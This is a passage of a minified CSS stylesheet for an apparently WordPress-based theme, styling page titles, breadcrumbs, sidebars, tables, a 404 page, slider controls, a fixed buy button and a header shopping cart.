.comments-title:before,#sidebar .widget-title:before,.wpb_widgetised_column .widget-title:before,.sg-services-sidebar .widget-title:before,.sidebar-post-type .widget-title:before,#sidebar .wg-title:before,.wpb_widgetised_column .wg-title:before,.sg-services-sidebar .wg-title:before,.sidebar-post-type .wg-title:before,#cms-theme .cms-related-heading .wg-title:before,.cms-title:after,#comments #reply-title:after,#comments .comments-title:after,#sidebar .widget-title:after,.wpb_widgetised_column .widget-title:after,.sg-services-sidebar .widget-title:after,.sidebar-post-type .widget-title:after,#sidebar .wg-title:after,.wpb_widgetised_column .wg-title:after,.sg-services-sidebar .wg-title:after,.sidebar-post-type .wg-title:after,#cms-theme .cms-related-heading .wg-title:after{background-color:#282828;bottom:-2px;content:"";height:2px;left:0;position:absolute;width:30px;}.cms-title:after,#comments #reply-title:after,#comments .comments-title:after,#sidebar .widget-title:after,.wpb_widgetised_column .widget-title:after,.sg-services-sidebar .widget-title:after,.sidebar-post-type .widget-title:after,#sidebar .wg-title:after,.wpb_widgetised_column .wg-title:after,.sg-services-sidebar .wg-title:after,.sidebar-post-type .wg-title:after,#cms-theme .cms-related-heading .wg-title:after{width:20px;bottom:-6px;}.br-2px{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.br-3px{-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */}.br-4px{-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;/* BACKGROUND GRADIENT */}.br-5px{-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */}.z-index-1{z-index:1;/*
================> Unit Test
*/}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;line-height:2;margin:0 0 20px;width:100%;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}table th{color:#222;}caption,td{font-weight:normal;text-align:left;}.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th{padding:13px 8px;}th{font-weight:700;}td{border-top:1px solid #ededed;padding:6px 10px 6px 0;/*--- Definition Lists ---*/}dl{margin:0 0 0 25px;}dl dt{font-weight:normal;line-height:26px;text-transform:uppercase;font-weight:700;color:#222;}dl dd{line-height:normal;margin-bottom:20px;}dl dd a{color:#f47920;}dl dd a:hover{color:;}code,kbd{background-color:transparent;border-radius:4px;color:inherit;font-size:100%;padding:2px 4px;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}ins{color:#fff;border:none;padding:2px;text-decoration:none;background-color:#f47920;}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word;}.woocommerce ins{background-color:transparent;}.entry-content-inner ul{padding:0 0 0 35px;list-style-type:square;}.entry-content-inner ul.list-style-check{list-style:none;padding:0;}dl + h2 + ul{list-style:none;padding:0 0 0 35px;/* ==========================================================================
   [End] 1. Reset HTML/CSS, Unitest, Body
========================================================================== *//* ==========================================================================
   [Start] 2. Page Title
========================================================================== */}dl + h2 + ul li{position:relative;padding-left:15px;}dl + h2 + ul li:before{content:"\f111";font-family:FontAwesome;font-size:7px;left:0;position:absolute;color:#f47920;}dl + h2 + ul li ul{padding-left:35px;}.line-icon{display:inline-block;height:6px;width:30px;position:relative;}.line-icon:before,.line-icon:after{height:2px;width:20px;content:"";background-color:#282828;position:absolute;right:0;top:0;}.line-icon:after{bottom:0;right:inherit;left:0;top:inherit;}.line-icon.white:before,.line-icon.white:after{background-color:#fff;}#page-title{position:relative;padding-top:395px;padding-bottom:45px;margin-bottom:100px;background-size:cover;background-position:center center;background-repeat:no-repeat;background-attachment:fixed;}#page-title > .container{position:relative;z-index:1;}#page-title:before{background-color:rgba(27, 26, 26, 0.3);content:"";height:100%;left:0;position:absolute;top:0;width:100%;}#page-title #page-title-text h1{color:#fff;font-size:40px;line-height:1;text-transform:uppercase;margin:0;position:relative;letter-spacing:0.04em;font-weight:800;}#page-title #page-title-text .sub-title{color:#e5e4e4;font-family:Lora;font-size:17px;font-style:italic;line-height:45px;display:block;}#page-title #breadcrumb-text.line-white{position:relative;}#page-title #breadcrumb-text ul.breadcrumbs{color:#f9f9f9;font-size:15px;line-height:normal;list-style:outside none none;letter-spacing:0.02em;padding:9px 0 0;}#page-title #breadcrumb-text ul.breadcrumbs li{display:inline-block;margin:0;}#page-title #breadcrumb-text ul.breadcrumbs li + li:before{padding:0 10px;font-family:FontAwesome;content:'/';}#page-title #breadcrumb-text ul.breadcrumbs li a{color:#e5e4e4;}#page-title #breadcrumb-text ul.breadcrumbs li a:hover{color:#f47920;text-decoration:none;}#page-title #breadcrumb-text ul.breadcrumbs li:first-child a:before{content:"Home";}#page-title.br-style2,#page-title.br-style3{padding-bottom:146px;padding-top:246px;}#page-title.br-style2 #page-title-text h1,#page-title.br-style3 #page-title-text h1{padding-bottom:4px;}#page-title.br-style2 #breadcrumb-text,#page-title.br-style3 #breadcrumb-text{margin-top:2px;}#page-title.br-style2 .line-icon:before,#page-title.br-style3 .line-icon:before,#page-title.br-style2 .line-icon:after,#page-title.br-style3 .line-icon:after{background-color:#fff;}#page-title.br-style4{padding-top:270px;padding-bottom:30px;}#page-title.br-style4 #page-title-text h1{padding-bottom:118px;}#page-title.br-style6{padding-bottom:100px;padding-top:200px;}#page-title.br-style6:before{background-color:#f47920;opacity:0.75;}#page-title.br-style6:after{background-image:-webkit-linear-gradient(#f47920, rgba(0, 0, 0, 0));background-image:-webkit-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-moz-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-ms-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-o-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f47920', endColorStr='rgba(0, 0, 0, 0)', gradientType='1');/* BACKGROUND RADIAL */content:"";height:100%;left:0;position:absolute;top:0;width:100%;}#page-title.br-style6 #page-title-text h1{padding-bottom:4px;}#page-title.br-style6 #breadcrumb-text{margin-top:2px;}#page-title.br-style6 .line-icon:before,#page-title.br-style6 .line-icon:after{background-color:#fff;}#page-title.br-style7{padding-bottom:68px;padding-top:170px;}#page-title.br-style7:before{background-color:rgba(0, 0, 0, 0.4);}#page-title.br-style7:after{background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));background-image:-webkit-linear-gradient(center bottom, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));background-image:-moz-linear-gradient(center bottom, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));background-image:-ms-linear-gradient(center bottom, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(center bottom, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));background-image:linear-gradient(center bottom, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 0, 0, 0.4)', endColorStr='rgba(0, 0, 0, 0)', gradientType='1');/* BACKGROUND RADIAL */content:"";height:100%;left:0;position:absolute;top:0;width:100%;}#page-title.br-style7 #page-title-text h1{padding-bottom:0;padding-top:10px;}#page-title.br-style7 #breadcrumb-text{margin-bottom:5px;}#page-title.br-style7 .line-icon:before,#page-title.br-style7 .line-icon:after{background-color:#fff;}#page-title.br-style8{padding-bottom:94px;padding-top:228px;margin-bottom:0 !important;background-image:none !important;}#page-title.br-style8:before{background-color:transparent;}#page-title.br-style8 #page-title-text h1{padding-bottom:0;padding-top:10px;}#page-title.br-style8 #breadcrumb-text{margin-bottom:5px;}#page-title.br-style9{padding:70px 0;background-color:#f2f2f2;}#page-title.br-style9:before{background-color:transparent;}#page-title.br-style9 #page-title-text h1{color:#222;font-size:30px;}#page-title.br-style9 #breadcrumb-text ul.breadcrumbs{color:#222;}#page-title.br-style9 #breadcrumb-text ul.breadcrumbs a{color:#f47920;}#page-title.br-style9 #breadcrumb-text ul.breadcrumbs a:hover{color:#222;}#page-title.br-custom-style-10{padding-top:290px;padding-bottom:30px;}#page-title.br-custom-style-10 #page-title-text h1{text-transform:none;font-size:55px;line-height:1.2;margin-bottom:12px;}#page-title.br-custom-style-10 #page-title-text .sub-title{font-size:17px;line-height:24px;font-family:inherit;color:#e5e4e4;max-width:680px;display:inline-block;margin:auto;font-style:normal;padding-bottom:142px;}#page-title.overlay-primary-color:before{background-color:#f47920;opacity:0.75;}#page-title.overlay-primary-color:after{background-image:-webkit-linear-gradient(#f47920, rgba(0, 0, 0, 0));background-image:-webkit-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-moz-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-ms-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-o-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f47920', endColorStr='rgba(0, 0, 0, 0)', gradientType='1');/* BACKGROUND RADIAL */content:"";height:100%;left:0;position:absolute;top:0;width:100%;}#page-title.overlay-primary-color .line-icon:before,#page-title.overlay-primary-color .line-icon:after{background-color:#fff;}#page-title.overlay-gradient-color:before{background-color:rgba(244, 121, 32, 0.8);background-image:-webkit-gradient(linear, left top, right top, from(rgba(244, 121, 32, 0.8)), to(rgba(12, 9, 8, 0.8)));background-image:-webkit-linear-gradient(left, rgba(244, 121, 32, 0.8), rgba(12, 9, 8, 0.8));background-image:-moz-linear-gradient(left, rgba(244, 121, 32, 0.8), rgba(12, 9, 8, 0.8));background-image:-ms-linear-gradient(left, rgba(244, 121, 32, 0.8), rgba(12, 9, 8, 0.8));background-image:-o-linear-gradient(left, rgba(244, 121, 32, 0.8), rgba(12, 9, 8, 0.8));background-image:linear-gradient(left, rgba(244, 121, 32, 0.8), rgba(12, 9, 8, 0.8));filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(244, 121, 32, 0.8)', endColorStr='rgba(12, 9, 8, 0.8)', gradientType='1');/* Vertical Top */opacity:0.9;}#page-title-wrapper{margin-bottom:100px;}#page-title-wrapper #page-title{margin-bottom:35px !important;}#page-title-wrapper.br-style5 .container #page-title-text h1{color:#222;font-size:40px;line-height:1;text-transform:uppercase;margin:0;position:relative;letter-spacing:0.04em;font-weight:800;}#page-title-wrapper.br-style5 .container #breadcrumb-text ul.breadcrumbs{color:#9b9b9b;font-size:15px;line-height:normal;list-style:outside none none;letter-spacing:0.02em;padding:9px 0 0;}#page-title-wrapper.br-style5 .container #breadcrumb-text ul.breadcrumbs li{display:inline-block;margin:0;}#page-title-wrapper.br-style5 .container #breadcrumb-text ul.breadcrumbs li + li:before{padding:0 10px;font-family:FontAwesome;content:'/';}#page-title-wrapper.br-style5 .container #breadcrumb-text ul.breadcrumbs li a{color:#0c0908;}#page-title-wrapper.br-style5 .container #breadcrumb-text ul.breadcrumbs li a:hover{color:#fa3232;text-decoration:none;}#page-title-wrapper.br-style5 .container #breadcrumb-text ul.breadcrumbs li:first-child a:before{content:"Home";}.page-title-custom #page-title{background-attachment:inherit;background-position:center bottom;}.home #breadcrumb-text{display:none;/* ==========================================================================
   [End] 2. Page Title
========================================================================== *//* ==========================================================================
   [Start] 3. Primary
========================================================================== */}.body-border{position:fixed;background-color:#eee;z-index:10001;display:block;}.body-border.body-border-left{top:0;bottom:0;left:0;}.body-border.body-border-right{top:0;bottom:0;right:0;}#cms-theme.modal-open #page-wrapper,#cms-theme.modal-open #cshero-header-inner.header-19 #cshero-header-top{z-index:inherit;}#cms-theme.modal-open .modal-backdrop{background-color:#222;}#cms-theme.modal-open .modal-backdrop.in{opacity:0.95;}#cms-theme.modal-open .modal-backdrop + .modal-backdrop{display:none !important;}#page-wrapper.cs-boxed{background-color:#fff;}#page-wrapper.cs-boxed.pt-style8{background-color:transparent;}#page-wrapper.cs-boxed.pt-style8 #main{padding-top:50px;}#page-wrapper.cs-boxed.pt-style8 #cms-page-title-wrapper{padding:0;}#page-wrapper.cs-boxed.pt-style8 #cms-page-title-wrapper #page-title #breadcrumb-text ul.breadcrumbs li a:hover{color:#222;}#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner #cshero-header-top .container,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner #cshero-header{padding:0 !important;}#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-1,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-2,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-4,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-7,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-9,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-10,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-15{max-width:1270px;}#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-1:not(.bg-trans),#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-2:not(.bg-trans),#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-4:not(.bg-trans),#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-7:not(.bg-trans),#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-9:not(.bg-trans),#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-10:not(.bg-trans),#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-15:not(.bg-trans){background-color:#fff;}#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-1 #cshero-header.header-fixed,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-2 #cshero-header.header-fixed,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-4 #cshero-header.header-fixed,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-7 #cshero-header.header-fixed,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-9 #cshero-header.header-fixed,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-10 #cshero-header.header-fixed,#page-wrapper.cs-boxed.pt-style8 #cshero-header-inner.header-15 #cshero-header.header-fixed{max-width:1270px !important;}#page-wrapper.cs-boxed .vc_row[data-vc-full-width].column-no-padding,#page-wrapper.cs-boxed .vc_row[data-vc-full-width].vc_row-no-padding{padding-left:0 !important;padding-right:0 !important;}#page-wrapper.cs-boxed .vc_row[data-vc-full-width].column-no-padding > .vc_column_wrapper,#page-wrapper.cs-boxed .vc_row[data-vc-full-width].vc_row-no-padding > .vc_column_wrapper{margin:0;}#main{/* Column Position */}#main .sidebar-left-active #primary.sidebar-active{float:right;}.wpb_column{/* Column Overlay */}.wpb_column.position-left,.wpb_column.position-right{position:absolute;top:0;left:0;}.wpb_column.position-right{left:inherit;right:0;}.column-bg-overlay{color:#fff;/* End Column Overlay */}.column-bg-overlay .overlay-color-column{height:100%;left:0;position:absolute;top:0;width:100%;}.column-bg-overlay .wpb_wrapper{position:relative;z-index:1;}.column-bg-overlay ul li{border-color:rgba(255, 255, 255, 0.2) !important;}#content footer.entry-meta{padding:0;text-align:center;}.sider-page .wpb_row .container{padding:0;width:100%;}.sider-page.sd-left #primary{float:right;}.sider-page.sd-right #primary{float:left;}#page-blog-standard #primary.page-full-width,.single-post-wrap #primary.full-width,.archive #primary.page-full-width{float:none;margin:auto;max-width:770px;/* Sidebar */}#page-blog-standard #primary.page-full-width .pagination,.single-post-wrap #primary.full-width .pagination,.archive #primary.page-full-width .pagination{margin-bottom:80px;}#sidebar #secondary,.wpb_widgetised_column.sidebar-shadow{padding:30px 30px 0 30px;background-color:#fff;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);border-width:1px;border-style:solid;border-color:#f9f9f9 #eee #eee;}#sidebar,.wpb_widgetised_column,.sg-services-sidebar,.sidebar-post-type{margin-bottom:80px;/* Background Image Fixed vs Background Overlay Color */}#sidebar aside,.wpb_widgetised_column aside,.sg-services-sidebar aside,.sidebar-post-type aside,#sidebar .slidingbar-widget-col,.wpb_widgetised_column .slidingbar-widget-col,.sg-services-sidebar .slidingbar-widget-col,.sidebar-post-type .slidingbar-widget-col{margin-bottom:51px;}#sidebar ul.children,.wpb_widgetised_column ul.children,.sg-services-sidebar ul.children,.sidebar-post-type ul.children,#sidebar ul.sub-menu,.wpb_widgetised_column ul.sub-menu,.sg-services-sidebar ul.sub-menu,.sidebar-post-type ul.sub-menu{padding-left:15px;}#content .wpb_row{/* Page 404 */}#content .wpb_row.row-background-fixed{position:inherit;background-attachment:fixed;background-repeat:no-repeat;background-size:cover;}#content .wpb_row.row-background-fixed .overlay-color{height:3000px;left:-50%;position:relative;margin-bottom:-3000px;width:200%;-webkit-transform:translateY(-20%);-khtml-transform:translateY(-20%);-moz-transform:translateY(-20%);-ms-transform:translateY(-20%);-o-transform:translateY(-20%);transform:translateY(-20%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#content .wpb_row.row-bg-overlay{overflow:hidden;}#content .wpb_row .overlay-color{position:absolute;height:100%;width:200%;top:0;left:-50%;background-color:rgba(244, 121, 32, 0.95);}#content .wpb_row.bg-overlay-gradient .overlay-color{background-color:rgba(244, 121, 32, 0.8);background-image:-webkit-gradient(linear, left top, right top, from(rgba(244, 121, 32, 0.8)), to(rgba(12, 9, 8, 0.8)));background-image:-webkit-linear-gradient(left, rgba(244, 121, 32, 0.8), rgba(12, 9, 8, 0.8));background-image:-moz-linear-gradient(left, rgba(244, 121, 32, 0.8), rgba(12, 9, 8, 0.8));background-image:-ms-linear-gradient(left, rgba(244, 121, 32, 0.8), rgba(12, 9, 8, 0.8));background-image:-o-linear-gradient(left, rgba(244, 121, 32, 0.8), rgba(12, 9, 8, 0.8));background-image:linear-gradient(left, rgba(244, 121, 32, 0.8), rgba(12, 9, 8, 0.8));filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(244, 121, 32, 0.8)', endColorStr='rgba(12, 9, 8, 0.8)', gradientType='1');/* Vertical Top */opacity:0.9;}.cms-error404{text-align:center;margin-bottom:200px;/* Page Loading */}.cms-error404 .entry-header h1{font-size:280px;line-height:235px;margin-bottom:10px;margin-top:80px;font-weight:700;}.cms-error404 .entry-content{margin:auto;max-width:600px;}.cms-error404 .entry-content .text{font-size:15px;color:#a5a5a5;}.cms-error404 .entry-content a{margin-top:30px;}#cms-loadding{background:#fff;height:100%;position:fixed;width:100%;z-index:10000;top:0;/* Page Contact - Gettouch */}.page-get-contact{/* Custom - Row background image */}.page-get-contact ul{margin-bottom:20px;}.page-get-contact ul li{padding-left:28px;position:relative;margin-bottom:7px;margin-top:4px;}.page-get-contact ul li i{font-size:16px;color:#282828;padding-right:14px;left:0;position:absolute;top:15px;color:#f47920;}.page-get-contact ul li a{display:block;}.custom-row-image{background-size:cover;background-position:center center;background-repeat:no-repeat;height:100%;left:0;position:absolute;top:0;width:50%;}.custom-row-image:before{background-color:rgba(34, 34, 34, 0.15);content:"";height:100%;left:0;position:absolute;top:0;width:100%;}.overlay-none .custom-row-image:before{background:transparent;}.row-image-holder{border:2px solid #f9f9f9;bottom:90px;left:15px;position:absolute;right:165px;text-align:center;top:90px;}.row-image-holder img{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.col-bg-overlay > .vc_column-inner{position:relative;}.col-bg-overlay > .vc_column-inner:before{height:100%;width:100%;position:absolute;top:0;left:0;content:"";background-color:#f47920;opacity:0.45;display:block;}.col-bg-overlay > .vc_column-inner:after{background-image:-webkit-linear-gradient(#f47920, rgba(0, 0, 0, 0));background-image:-webkit-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-moz-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-ms-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-o-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f47920', endColorStr='rgba(0, 0, 0, 0)', gradientType='1');/* BACKGROUND RADIAL */content:"";height:100%;left:0;position:absolute;top:0;width:100%;display:block;opacity:1;}.col-bg-overlay > .vc_column-inner > .wpb_wrapper{position:relative;z-index:1;}.col-bg-overlay2 .custom-row-image:before{height:100%;width:100%;position:absolute;top:0;left:0;content:"";background-color:#f47920;opacity:0.75;display:block;}.col-bg-overlay2 .custom-row-image:after{background-image:-webkit-linear-gradient(#f47920, rgba(0, 0, 0, 0));background-image:-webkit-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-moz-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-ms-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-o-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f47920', endColorStr='rgba(0, 0, 0, 0)', gradientType='1');/* BACKGROUND RADIAL */content:"";height:100%;left:0;position:absolute;top:0;width:100%;display:block;opacity:0.8;}.custom-row-image-right .custom-row-image{left:initial;right:0;}.custom-row-image-right .custom-row-image:before{background-color:transparent;}.bg-border-custom .custom-row-image:after{border:2px solid rgba(255, 255, 255, 0.5);bottom:100px;content:"";left:100px;position:absolute;right:100px;top:100px;/* Custom Slider */}.rev_slider a{-webkit-transition:all 300ms linear 0ms !important;-moz-transition:all 300ms linear 0ms !important;-ms-transition:all 300ms linear 0ms !important;transition:all 300ms linear 0ms !important;}.rev_slider a.btn-default-white:hover,.rev_slider a.btn-default-white:focus{background-color:#f47920;border-color:#f47920;}.rev_slider_wrapper{/* End Custom Slider *//* Feature Section */}.rev_slider_wrapper .tp-bullets.custom .tp-bullet{width:16px;height:2px;background-color:rgba(255, 255, 255, 0.4);}.rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected,.rev_slider_wrapper .tp-bullets.custom .tp-bullet:hover{background-color:#fff;}.rev_slider_wrapper .tp-leftarrow.custom,.rev_slider_wrapper .tp-rightarrow.custom{height:60px;width:60px;text-align:center;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;background-color:transparent;}.rev_slider_wrapper .tp-leftarrow.custom:before,.rev_slider_wrapper .tp-rightarrow.custom:before{height:60px;width:34px;background-color:rgba(27, 26, 26, 0.95);position:absolute;top:0;left:0;content:"" !important;z-index:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.rev_slider_wrapper .tp-leftarrow.custom:after,.rev_slider_wrapper .tp-rightarrow.custom:after{background-image:url(../images/slide-arrow-left.png);background-repeat:no-repeat;background-position:center;height:60px;width:60px;position:absolute;top:0;left:0;content:"";z-index:0;}.rev_slider_wrapper .tp-leftarrow.custom:hover:before,.rev_slider_wrapper .tp-rightarrow.custom:hover:before{width:60px;}.rev_slider_wrapper .tp-rightarrow.custom:before{left:initial !important;right:0;}.rev_slider_wrapper .tp-rightarrow.custom:after{background-image:url(../images/slide-arrow-right.png);}.section-feature1 .vc_img-placeholder,.section-feature2 .vc_img-placeholder{max-width:50px;}.section-feature1.no-shadow > .vc_column_wrapper,.section-feature2.no-shadow > .vc_column_wrapper{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.section-feature1 > .vc_column_wrapper{background-color:#fff;-webkit-box-shadow:0 2.3px 2px 0.1px #f1f1f1;-moz-box-shadow:0 2.3px 2px 0.1px #f1f1f1;-ms-box-shadow:0 2.3px 2px 0.1px #f1f1f1;box-shadow:0 2.3px 2px 0.1px #f1f1f1;margin:0 15px;}.page-title-align-left #breadcrumb-text,.page-title-align-left #page-title-text{text-align:left;}#cms-buy-button-fixed{background:#f47920;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;/* BACKGROUND GRADIENT */bottom:40px;-webkit-box-shadow:0 15px 50px rgba(0, 0, 0, 0.35);-moz-box-shadow:0 15px 50px rgba(0, 0, 0, 0.35);-ms-box-shadow:0 15px 50px rgba(0, 0, 0, 0.35);box-shadow:0 15px 50px rgba(0, 0, 0, 0.35);position:fixed;right:92px;z-index:9999;/* ==========================================================================
   [End] 3. Primary
========================================================================== */}#cms-buy-button-fixed .btn-buy-close{background-color:#222;border-radius:100%;color:#fff;font-size:12px;height:22px;line-height:22px;position:absolute;right:-10px;text-align:center;top:-11px;width:22px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;opacity:0;visibility:hidden;cursor:pointer;}#cms-buy-button-fixed a{padding:16px 22px;display:inline-block;}#cms-buy-button-fixed .cms-buy-button-content-wrapper{letter-spacing:0.02em;color:#fff;font-size:12px;font-weight:600;line-height:15px;overflow:hidden;text-transform:uppercase;display:block;position:relative;}#cms-buy-button-fixed #cms-buy-button-cart-icon{margin-right:10px;}#cms-buy-button-fixed #cms-buy-button-envato-logo{fill:#fff;}#cms-buy-button-fixed .cms-buy-button-top > *{display:block;float:left;line-height:inherit;margin-right:3px;}#cms-buy-button-fixed .decorated{margin-left:5px;padding-left:13px;position:relative;}#cms-buy-button-fixed .decorated:before{background-color:#000;content:"";height:20px;left:-1px;opacity:0.15;position:absolute;top:0;width:2px;}#cms-buy-button-fixed:hover{-webkit-box-shadow:0 5px 20px rgba(0, 0, 0, 0.35);-moz-box-shadow:0 5px 20px rgba(0, 0, 0, 0.35);-ms-box-shadow:0 5px 20px rgba(0, 0, 0, 0.35);box-shadow:0 5px 20px rgba(0, 0, 0, 0.35);}#cms-buy-button-fixed:hover .btn-buy-close{opacity:1;visibility:visible;}.woocommerce-ResetPassword{margin-bottom:100px;}#cms-theme .site-header .widget_shopping_cart{background-color:#1b1a1a;position:absolute;right:15px;top:100px;overflow:hidden;visibility:hidden;max-width:370px;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-ms-transition:all 300ms ease 0ms;transition:all 300ms ease 0ms;z-index:1;line-height:normal;}#cms-theme .site-header .widget_shopping_cart.open{overflow:visible;visibility:visible;opacity:1;filter:alpha(opacity=1);}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content{padding:30px;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .cart_list{width:100% !important;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li{padding:0;margin-bottom:15px;position:relative;padding-bottom:15px;padding-right:20px;border-bottom:1px solid #252424;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li.empty{margin:0;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li a{color:#fff;font-size:15px;font-weight:700;line-height:24px;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li a:hover{color:#f47920;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li a img{float:left;max-width:75px;width:100%;margin-right:20px;margin-left:0;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */max-width:60px;padding:12px;background-color:#f4f4f4;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li:last-child{padding-bottom:0;border-bottom:0;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove{font-size:0;left:inherit;position:absolute;right:20px;top:20px;z-index:9;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove:before{background-color:#000;color:#fff;content:"\f129";display:inline-block;font-family:Ionicons;font-size:9px;height:19px;line-height:19px;text-align:center;width:19px;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove:hover:before{background-color:#f47920;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .cart_list li .quantity{color:#a9a9a9;font-size:13px;font-weight:normal;margin-top:10px;display:block;width:100%;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content p.total{border-top:1px solid #252424;color:#b8b8b8;font-size:14px;font-weight:600;padding-top:26px;margin-bottom:26px;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content p.total .amount{color:#f47920;float:right;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content 